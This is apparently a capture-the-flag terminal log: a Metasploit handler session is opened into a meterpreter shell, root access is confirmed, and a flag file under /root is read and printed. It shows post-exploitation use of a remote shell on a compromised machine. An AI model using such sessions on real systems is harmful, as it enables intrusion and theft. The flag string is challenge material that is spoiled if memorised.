 msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > shell
Process 2002 created.
Channel 1 created.
whoami
root
cd /root
ls
anaconda-ks.cfg
flag2.txt
cat flag2.txt
go-flag{A87F3FB2-885A-3CF3-73A1-75AA9CBDC94F}